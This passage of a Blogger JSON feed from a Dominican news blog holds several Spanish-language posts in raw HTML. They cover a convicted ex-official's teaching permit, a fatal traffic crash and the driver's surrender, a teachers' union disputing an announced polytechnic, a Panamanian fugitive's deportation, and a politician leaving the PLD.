\u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003ELa sentencia fue confirmada por la Segunda Sala Penal de la Corte de Apelación del Distrito Nacional el 14 de diciembre de 2020.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003E\u0026nbsp;Donni Santana fue destituido como director del Consejo Nacional de Frontera el 14 de mayo de 2020.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/14223925738217795\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/juez-concede-permiso-donni-santana.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/14223925738217795"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/14223925738217795"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/juez-concede-permiso-donni-santana.html","title":" Juez concede permiso a Donni Santana, condenado por violación, para impartir clase de Derecho"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-7275391552567556994"},"published":{"$t":"2025-09-09T12:03:00.000-07:00"},"updated":{"$t":"2025-09-09T12:03:05.117-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"provinciales"}],"title":{"type":"text","$t":" “Ellas se me estrellaron arriba”"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Carticle class=\"post-article\" style=\"background-color: white; color: #333333; font-family: \u0026quot;Droid Sans\u0026quot;; font-size: 14px; margin-top: 15px; outline: 0px; transition: all;\"\u003E\u003Cdiv class=\"post-body entry-content\" id=\"post-body-6797247739346951672\" itemprop=\"articleBody\" style=\"background: 0px 0px; border: 0px; color: #5e5e5e; font-size: 15px; line-height: 1.5em; outline: 0px; overflow: hidden; padding: 0px; transition: all; vertical-align: baseline; width: 678.237px;\"\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cimg border=\"0\" data-original-height=\"136\" data-original-width=\"200\" height=\"136\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF_S4v2APdvJqumnFHWHIFOgybWkSEB9mJvcZLCpA3YgxVuQqTUHWilrxet6DmkbbR2WCOsswmJ1dKaSIhASlt98ddsRaLnN965FO1ImLSYP_mWGVTk1K3Aupv9oDfiYcwhPDT3mVmIQhBO1swn_EystQbJnDXXsKsWrsJ6BkmzdVk0v745o1rdO1L2B8\/s1600\/carlos-manuel-then-rojas.webp\" style=\"background: 0px 0px; border: 0px; max-width: 100%; outline: 0px; padding: 0px; position: relative; transition: all; vertical-align: baseline;\" width=\"200\" \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all; vertical-align: baseline;\"\u003EEN SAN FRANCISCO DE MACORÌs,\u0026nbsp; Se entregó a las autoridades el nombrado Carlos Manuel Then Rojas, chofer de la yipeta que chocó a dos bioanalistas y provocó su muerte la tarde de ayer en la carretera que conduce al Distrito Municipal de Jaya.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all; vertical-align: baseline;\"\u003EThen Rojas dijo que no se quedó en el lugar para socorrer a las víctimas por temor a represalias de los familiares.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all; vertical-align: baseline;\"\u003E“Yo nunca quise causar eso ni nada, pero ellas se me estrellaron arriba, venían bajando muy rápido”, expresó el detenido.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all; vertical-align: baseline;\"\u003EDijo estar apenado con la tragedia, indicando que es padre y conoce del dolor ajeno.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all; vertical-align: baseline;\"\u003ELa tarde de ayer, domingo 7 de septiembre, las jóvenes Anyelissa María Reyes y Ana Angélica del Orbe perdieron la vida al ser embestidas por una persona que conducía la mencionada yipeta.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all; vertical-align: baseline;\"\u003EEl detenido fue enviado a INACIF para realizarle un diagnóstico médico general y en las próximas horas será puesto a disposición de la justicia.\u003C\/p\u003E\u003C\/div\u003E\u003C\/article\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/7275391552567556994\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/ellas-se-me-estrellaron-arriba.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/7275391552567556994"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/7275391552567556994"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/ellas-se-me-estrellaron-arriba.html","title":" “Ellas se me estrellaron arriba”"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF_S4v2APdvJqumnFHWHIFOgybWkSEB9mJvcZLCpA3YgxVuQqTUHWilrxet6DmkbbR2WCOsswmJ1dKaSIhASlt98ddsRaLnN965FO1ImLSYP_mWGVTk1K3Aupv9oDfiYcwhPDT3mVmIQhBO1swn_EystQbJnDXXsKsWrsJ6BkmzdVk0v745o1rdO1L2B8\/s72-c\/carlos-manuel-then-rojas.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-4508552004821678408"},"published":{"$t":"2025-08-30T09:59:00.001-07:00"},"updated":{"$t":"2025-08-30T09:59:37.428-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Municipal"}],"title":{"type":"text","$t":"Niega existencia de politécnico en La Ciénaga"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Ch1\u003E\u003Cspan\u003EFranklin Jiménez Féliz, presidente de la filial ADP en el municipio costero, solicita al presidente de la República Luis Abinader y disponer investigación para edificar a la opinión publica, sobre todo local, que está desconcertada\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/08\/frankilijimenezfeliz.jpg\"\u003E\u003Cdiv\u003E\u003Cimg width=\"750\" height=\"375\" src=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/08\/frankilijimenezfeliz-750x375.jpg\" alt=\"Niega existencia de politécnico en La Ciénaga\" loading=\"lazy\" sizes=\"363px\" srcset=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/08\/frankilijimenezfeliz-750x375.jpg 750w, https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/08\/frankilijimenezfeliz-360x180.jpg 360w\"\u003E\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"http:\/\/www.facebook.com\/sharer.php?u=https%3A%2F%2Flalupadelsur.com%2F2025%2F08%2F30%2Fniega-existencia-de-politecnico-en-la-cienaga%2F\" rel=\"nofollow\" aria-label=\"Share on Facebook\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/twitter.com\/intent\/tweet?text=Niega%20existencia%20de%20polit%C3%A9cnico%20en%20La%20Ci%C3%A9naga\u0026amp;url=https%3A%2F%2Flalupadelsur.com%2F2025%2F08%2F30%2Fniega-existencia-de-politecnico-en-la-cienaga%2F\" rel=\"nofollow\" aria-label=\"Share on Twitter\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/shareArticle?url=https%3A%2F%2Flalupadelsur.com%2F2025%2F08%2F30%2Fniega-existencia-de-politecnico-en-la-cienaga%2F\u0026amp;title=Niega%20existencia%20de%20polit%C3%A9cnico%20en%20La%20Ci%C3%A9naga\" rel=\"nofollow\" aria-label=\"Share on Linkedin\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/api.whatsapp.com\/send?text=Niega%20existencia%20de%20polit%C3%A9cnico%20en%20La%20Ci%C3%A9naga%0Ahttps%3A%2F%2Flalupadelsur.com%2F2025%2F08%2F30%2Fniega-existencia-de-politecnico-en-la-cienaga%2F\" rel=\"nofollow\" aria-label=\"Share on Whatsapp\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/lalupadelsur.com\/2025\/08\/30\/niega-existencia-de-politecnico-en-la-cienaga\/#\" aria-label=\"Share on another social media platform\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cspan\u003EReylin Danilo Féliz Guevara\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EEl presidente municipal de la filial de la Asociación Dominicana de Profesores (ADP), en el municipio La Ciénaga, zona costera de la provincia Barahona, dijo desconocer que en esa localidad el gobierno, a través del Ministerio de Educación (Minerd), construyera un politécnico, el cual inauguraría este fin de semana el presidente de la República Luis Abinader.\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003ELEA EL COMUNICADO DE LA FILIAL ADP LA CIÉNAGA\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/08\/COMUNICADO-ADP-LA-CIENAGA.docx\"\u003ECOMUNICADO ADP LA CIENAGA\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003EA través de un comunicado enviado a los medios, el presidente local del gremio magisterial, Franklin Jiménez Féliz, aclara al presidente Abinader que en el citado municipio costero “no existe actualmente ningún centro politécnico” como el anunciado por diversos medios de comunicación y cuya inauguración, según se informa, está prevista para este domingo 30 de agosto.\u003C\/p\u003E\u003Cp\u003E“Queremos expresar nuestra profunda preocupación por la difusión de esta información que no corresponde a la realidad de nuestra comunidad. En La Ciénaga no se ha construido ni se encuentra en proceso de construcción ninguna institución educativa de carácter politécnico”, afirma Jiménez Féliz.\u003C\/p\u003E\u003Cp\u003EEl dirigente del profesorado local, asegura que esta información (noticia) ha generado expectativas que podrían afectar la credibilidad de las autoridades y la confianza de la población.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/4508552004821678408\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/08\/niega-existencia-de-politecnico-en-la.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/4508552004821678408"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/4508552004821678408"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/08\/niega-existencia-de-politecnico-en-la.html","title":"Niega existencia de politécnico en La Ciénaga"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-2834206792546993963"},"published":{"$t":"2025-08-20T08:27:00.000-07:00"},"updated":{"$t":"2025-08-20T08:27:55.453-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Internacionales"}],"title":{"type":"text","$t":"Capturan en SDE y deportan a uno de los fugitivos más buscados en Panamá"},"content":{"type":"html","$t":"\u003Cp\u003ETOMADA DE PANORAMA\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-7lv-md-vO6SmwQS1_z-OCJsaOiaE0U626yDC9mU7O5-3B98SZFHZC75x-cYesvfJujmEof7kYVaR3b90K5-DsvIcRCoBjkCOAQWtslhJyi3iY7l6cErOj5gG2cnnZ4mC2rqNn8d4AUEmY9DfjJUXQLbRoHgu6AjW0RJxoYRf4YKtfylnHix5Y_s3Wx0\/s1024\/FOTO%201.webp\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-7lv-md-vO6SmwQS1_z-OCJsaOiaE0U626yDC9mU7O5-3B98SZFHZC75x-cYesvfJujmEof7kYVaR3b90K5-DsvIcRCoBjkCOAQWtslhJyi3iY7l6cErOj5gG2cnnZ4mC2rqNn8d4AUEmY9DfjJUXQLbRoHgu6AjW0RJxoYRf4YKtfylnHix5Y_s3Wx0\/s320\/FOTO%201.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background: white; line-height: 21.0pt; margin-top: 0cm; text-align: justify;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"background: white; color: #232323; font-family: Roboto; font-size: 15.0pt;\"\u003ENacional.\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"background: white; color: #232323; font-family: Roboto; font-size: 15.0pt;\"\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; float: none; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2; word-spacing: 0px;\"\u003EUnidades especiales de la Dirección Nacional de\nControl de Drogas (DNCD) e Inspectores de Migración (DGM), apoyados por la\nPolicía de Panamá, la Interpol y agentes de la Administración de Control de\nDrogas, (DEA), arrestaron a un panameño, vinculado una estructura criminal en\nese país, dedicada a los delitos de tráfico de drogas y blanqueo de capitales.\u003C\/span\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"background: white; line-height: 21.0pt; margin-top: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"background: white; color: #232323; font-family: Roboto; font-size: 15.0pt;\"\u003EMediante\nuna labor de vigilancia y seguimiento, los equipos de la DNCD, ejecutaron un\noperativo de búsqueda y captura en la calle Verbo de Dios esquina calle\nEstrella del Ote, municipio Santo Domingo Este, provincia Santo Domingo, donde\narrestaron al panameño Eduardo Lionel Martínez Collins (Ameba).\u003C\/span\u003E \u003Cspan style=\"color: #232323; font-family: Roboto; font-size: 15.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"background: white; line-height: 21.0pt; margin-top: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #232323; font-family: Roboto; font-size: 15.0pt;\"\u003EEl extranjero, quien\nse encontraba entre uno de los fugitivos más buscados en su país, era parte de\nuna estructura criminal denominada Operación Jericó; y tenía en su contra una\nalerta de difusión Roja por parte de la Policía Internacional (Interpol), por\nlos cargos de delitos contra la seguridad colectiva, conspiración para cometer\ndelitos relacionados con drogas y blanqueo de capitales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"-webkit-text-stroke-width: 0px; background: white; box-sizing: border-box; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 21.0pt; margin-bottom: 1rem; margin-top: 0cm; orphans: 2; text-align: justify; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: #232323; font-family: Roboto; font-size: 15.0pt;\"\u003E“El\npanameño de 43 años, también tiene una orden de captura internacional de la\nFiscalía Superior Metropolitana de Panamá por homicidio y feminicidio”,\nindicaron las autoridades.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"-webkit-text-stroke-width: 0px; background: white; box-sizing: border-box; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 21.0pt; margin-bottom: 1rem; margin-top: 0cm; orphans: 2; text-align: justify; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: #232323; font-family: Roboto; font-size: 15.0pt;\"\u003EEl\npeligroso fugitivo fue trasladado bajo estrictas medidas de seguridad al\nAeropuerto Internacional de Las Américas, JFPG, por unidades tácticas de la\nDNCD, donde fue entregado a oficiales panameños que lo trasladaron en un vuelo\ncomercial hacia su pais, para responder las acusaciones que pesan en su contra.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"-webkit-text-stroke-width: 0px; background: white; box-sizing: border-box; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 21.0pt; margin-bottom: 1rem; margin-top: 0cm; orphans: 2; text-align: justify; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: #232323; font-family: Roboto; font-size: 15.0pt;\"\u003EMartinez\nCollins, fue deportado a Panamá, dando cumplimiento a lo establecido en la ley\nNo. 285-04, sobre Migración, en su artículo No. 15, donde establece que no\nserán admitidos en el territorio nacional extranjeros con antecedentes penales\no prófugos de la justicia de su país.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"-webkit-text-stroke-width: 0px; background: white; box-sizing: border-box; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 21.0pt; margin-bottom: 1rem; margin-top: 0cm; orphans: 2; text-align: justify; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: #232323; font-family: Roboto; font-size: 15.0pt;\"\u003ELa\ncaptura y posterior deportación del extranjero es parte del firme compromiso de\nla República Dominicana, en seguir mejorando las capacidades operativas, con\nlos países aliados, en la lucha contra el narcotráfico y la criminalidad\norganizada transnacional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/2834206792546993963\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/08\/capturan-en-sde-y-deportan-uno-de-los.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/2834206792546993963"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/2834206792546993963"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/08\/capturan-en-sde-y-deportan-uno-de-los.html","title":"Capturan en SDE y deportan a uno de los fugitivos más buscados en Panamá"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-7lv-md-vO6SmwQS1_z-OCJsaOiaE0U626yDC9mU7O5-3B98SZFHZC75x-cYesvfJujmEof7kYVaR3b90K5-DsvIcRCoBjkCOAQWtslhJyi3iY7l6cErOj5gG2cnnZ4mC2rqNn8d4AUEmY9DfjJUXQLbRoHgu6AjW0RJxoYRf4YKtfylnHix5Y_s3Wx0\/s72-c\/FOTO%201.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-6365265116078563814"},"published":{"$t":"2025-08-20T07:44:00.000-07:00"},"updated":{"$t":"2025-08-20T07:45:41.581-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"politica"}],"title":{"type":"text","$t":"Omar Guevara renuncia del PLD, después de más de tres décadas de militancia"},"content":{"type":"html","$t":"\u003Cdiv class=\"featured-area\" style=\"background-color: #f7f7f7; border: 0px; box-sizing: border-box; color: #2c2f34; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 13px; line-height: 1; list-style: none; margin: 0px 0px 30px; outline: none; padding: 0px; position: relative;\"\u003E\u003Cdiv class=\"featured-area-inner\" style=\"border: 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cfigure class=\"single-featured-image\" style=\"border: 0px; box-sizing: border-box; line-height: 0; list-style: none; margin: 0px; outline: none; padding: 0px; position: relative;\"\u003E\u003Cimg alt=\"\" class=\"attachment-jannah-image-post size-jannah-image-post wp-post-image\" data-main-img=\"1\" decoding=\"async\" fetchpriority=\"high\" height=\"772\" sizes=\"(max-width: 642px) 100vw, 642px\" src=\"https:\/\/elpregonerord.com\/wp-content\/uploads\/2025\/08\/WhatsApp-Image-2025-08-20-at-10.12.56-1.jpeg\" srcset=\"https:\/\/elpregonerord.com\/wp-content\/uploads\/2025\/08\/WhatsApp-Image-2025-08-20-at-10.12.56-1.jpeg 642w, https:\/\/elpregonerord.com\/wp-content\/uploads\/2025\/08\/WhatsApp-Image-2025-08-20-at-10.12.56-1-249x300.jpeg 249w\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; outline: none; padding: 0px; width: 993.862px;\" width=\"642\" \/\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"background-color: #f7f7f7; color: #2c2f34; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 15px; font-weight: 600;\"\u003E\u0026nbsp;Santo Domingo. – El dirigente político Omar Guevara M.A. presentó este miércoles su renuncia irrevocable al Partido de la Liberación Dominicana (PLD) y a su posición de miembro del Comité Central, poniendo fin a una trayectoria de más de 30 años dentro de la organización.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: #f7f7f7; border: 0px; box-sizing: border-box; color: #2c2f34; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 15px; line-height: 1.7; list-style: none; margin: 0px 0px 25px; outline: none; padding: 0px;\"\u003EEn una carta dirigida al\u003Cspan style=\"border: 0px; box-sizing: border-box; font-weight: 600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;presidente del PLD, Danilo Medina,\u003C\/span\u003E\u0026nbsp;y entregada a través de\u003Cspan style=\"border: 0px; box-sizing: border-box; font-weight: 600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;la Secretaría General\u003C\/span\u003E, Guevara manifestó que tomó la decisión con profundo respeto y gratitud hacia sus compañeros de partido, a quienes agradeció el respaldo y las enseñanzas recibidas durante su vida política.\u003C\/p\u003E\u003Cp style=\"background-color: #f7f7f7; border: 0px; box-sizing: border-box; color: #2c2f34; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 15px; line-height: 1.7; list-style: none; margin: 0px 0px 25px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; font-weight: 600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E“En este tiempo he entregado lo mejor de mí, con la convicción de servir al pueblo dominicano y aportar desde cada espacio que se me permitió. Me retiro con la satisfacción de haber actuado siempre con responsabilidad, honestidad y amor por la patria”, expresó en su misiva.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EEl dirigente resaltó que se despide del PLD\u0026nbsp;\u003Cspan style=\"border: 0px; box-sizing: border-box; font-weight: 600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E“con el corazón en paz, contento de haber entregado mi esfuerzo y mis mejores años a una causa que me permitió crecer como ser humano y como servidor público”.\u003C\/span\u003E\u0026nbsp;Asimismo, afirmó que se lleva consigo recuerdos valiosos, amistades verdaderas y la firme convicción de seguir trabajando con compromiso y pasión por el bienestar de la nación.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; line-height: 1.7; list-style: none; margin: 0px 0px 25px; outline: none; padding: 0px;\"\u003EFinalmente, Guevara agradeció a Dios, a sus compañeros del partido y a la sociedad dominicana por haberle permitido servir, reiterando que continuará aportando desde otros espacios en favor del país.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; line-height: 1.7; list-style: none; margin: 0px 0px 25px; outline: none; padding: 0px;\"\u003E\u003Cimg alt=\"\" class=\"alignnone size-medium wp-image-466289\" decoding=\"async\" height=\"300\" loading=\"lazy\" sizes=\"(max-width: 224px) 100vw, 224px\" src=\"https:\/\/elpregonerord.com\/wp-content\/uploads\/2025\/08\/WhatsApp-Image-2025-08-20-at-10.12.56-2-224x300.jpeg\" srcset=\"https:\/\/elpregonerord.com\/wp-content\/uploads\/2025\/08\/WhatsApp-Image-2025-08-20-at-10.12.56-2-224x300.jpeg 224w, https:\/\/elpregonerord.com\/wp-content\/uploads\/2025\/08\/WhatsApp-Image-2025-08-20-at-10.12.56-2-765x1024.jpeg 765w, https:\/\/elpregonerord.com\/wp-content\/uploads\/2025\/08\/WhatsApp-Image-2025-08-20-at-10.12.56-2-768x1027.jpeg 768w, https:\/\/elpregonerord.com\/wp-content\/uploads\/2025\/08\/WhatsApp-Image-2025-08-20-at-10.12.56-2-1148x1536.jpeg 1148w, https:\/\/elpregonerord.com\/wp-content\/uploads\/2025\/08\/WhatsApp-Image-2025-08-20-at-10.12.56-2.jpeg 1196w\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; outline: none; padding: 0px;\" width=\"224\" \/\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; line-height: 1.7; list-style: none; margin: 0px 0px 25px; outline: none; padding: 